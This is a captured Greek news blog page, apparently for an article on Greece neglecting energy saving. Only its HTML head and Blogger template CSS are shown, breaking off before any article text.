

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fonikor.gr/2023/05/1839_84.html
body_size: 60090
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Vollkorn:400,400i,600,600i,700,700i,900,900i&subset=greek' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fonikor.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fonikor.gr/2023/05/1839_84.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - RSS" href="https://www.fonikor.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.blogger.com/feeds/4161592933684521804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/2400742421252376202/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' rel='image_src'/>
<meta content='https://www.fonikor.gr/2023/05/1839_84.html' property='og:url'/>
<meta content='Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w1200-h630-p-k-no-nu/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' property='og:image'/>
<title>
Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839) - ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' property='og:title'/>
<meta content='https://www.fonikor.gr/2023/05/1839_84.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' property='og:image'/>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' property='og:site_name'/>
<meta content='https://www.fonikor.gr/' name='twitter:domain'/>
<meta content='Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' name='twitter:image'/>
<meta content='Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Vollkorn"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4326fd}
a:hover{color:#4326fd}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#183e7c url(https://themes.googleusercontent.com/image?id=1n-1zS96-Ky5OBW0CXH1sKdtv7YmhcV6EFLcfpnKm08rd8JfsoDYfVVVeEhsTwRDRQv0h) repeat fixed top center /* Credit: mammuth (http://www.istockphoto.com/portfolio/mammuth?platform=blogger) */;font:normal normal 14px Verdana, Geneva, sans-serif;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#4326fd}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:fontawesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4326fd}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#4326fd}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#4326fd}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:Vollkorn;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#646464;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4326fd;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#4326fd;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#4326fd;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#4326fd}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#646464;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#4326fd}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#4326fd}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#4326fd}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4326fd;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Vollkorn;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
